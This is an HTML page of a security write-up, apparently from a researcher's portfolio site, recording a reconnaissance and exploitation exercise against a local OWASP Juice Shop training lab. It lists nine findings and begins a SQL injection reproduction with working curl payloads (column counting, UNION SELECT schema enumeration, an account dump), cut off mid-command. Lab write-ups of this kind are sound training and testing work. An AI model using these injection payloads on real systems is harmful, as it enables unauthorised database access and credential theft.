




<file: site/writeups/002.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Full Reconnaissance to Exploitation — Twist</title>
<meta name="description" content="Full Reconnaissance to Exploitation — Twist">
<link rel="stylesheet" href="../assets/style.css">
</head>
<body>
<header class="site"><div class="wrap">
  <span class="brand">Twist<span class="dot">://</span>security</span>
  <nav>
    <a href="../index.html">Write-ups</a>
    <a href="../portfolio.html">Portfolio</a>
    <a href="../index.html#about">About</a>
  </nav>
</div></header>
<article><div class="wrap">
<div class="crumbs"><a href="../index.html">write-ups</a> / 002</div>
<h1>Full Reconnaissance to Exploitation</h1>
<div class="meta-box">
  <div><b>Target</b> Juice Shop</div>
  <div><b>Class</b> Reconnaissance</div>
  <div><b>Severity</b> <span class="badge" style="color:#8b9dff">MULTI</span> <small>cvss 1C·3H·3M·2L</small></div>
  <div><b>Researcher</b> Twist</div>
</div>

<p><strong>Target:</strong> OWASP Juice Shop v6.2.0-SNAPSHOT (local instance — training lab)
<strong>Date:</strong> 9 October 2026
<strong>Researcher:</strong> Twist
<strong>Severity summary:</strong> 1 Critical · 3 High · 3 Medium · 2 Low</p>
<hr />
<h2 id="finding-index">📋 FINDING INDEX</h2>
<table>
<thead>
<tr>
<th>#</th>
<th>Finding</th>
<th>Severity</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>SQL Injection → full database compromise</td>
<td>CRITICAL</td>
</tr>
<tr>
<td>2</td>
<td>Directory listing + 12 sensitive files exposed</td>
<td>HIGH</td>
</tr>
<tr>
<td>3</td>
<td>File extension filter bypass via null byte</td>
<td>HIGH</td>
</tr>
<tr>
<td>4</td>
<td>Sensitive data in publicly readable APIs</td>
<td>HIGH</td>
</tr>
<tr>
<td>5</td>
<td>Missing security headers (CSP, HSTS)</td>
<td>MEDIUM</td>
</tr>
<tr>
<td>6</td>
<td>Wildcard CORS policy (<code>Access-Control-Allow-Origin: *</code>)</td>
<td>MEDIUM</td>
</tr>
<tr>
<td>7</td>
<td>Prometheus metrics endpoint exposed unauthenticated</td>
<td>MEDIUM</td>
</tr>
<tr>
<td>8</td>
<td>Outdated dependencies with known CVEs</td>
<td>LOW</td>
</tr>
<tr>
<td>9</td>
<td>SPA catch-all masking real 404s</td>
<td>LOW</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="1-sql-injection-full-database-compromise-critical">1. SQL Injection → Full Database Compromise  [CRITICAL]</h2>
<p><strong>Endpoint:</strong> <code>GET /rest/products/search?q=</code></p>
<h3 id="reproduction">Reproduction</h3>
<div class="codehilite"><pre><span></span><code><span class="c1"># confirm</span>
curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=apple'"</span>
<span class="c1"># → SQLITE_ERROR: near "'": syntax error</span>

<span class="c1"># defeat the query</span>
curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=apple'))--"</span>
<span class="c1"># → 0 results, no error</span>

<span class="c1"># 9 columns</span>
curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=apple')) ORDER BY 9--"</span>

<span class="c1"># enumerate schema</span>
curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=x')) UNION SELECT 1,name,3,4,5,6,7,8,9 FROM sqlite_master WHERE type='table'--"</span>

<span class="c1"># dump accounts</span>
curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=x')) UNION SELECT 